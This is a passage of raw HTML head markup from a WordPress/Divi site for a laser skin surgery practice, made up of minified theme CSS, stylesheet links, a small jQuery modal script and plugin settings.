1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7706/et-divi-dynamic-tb-33921-7706-late.css?ver=1766843509' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7706/et-divi-dynamic-tb-33921-7706.css?ver=1766843509' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/7706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=7706' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 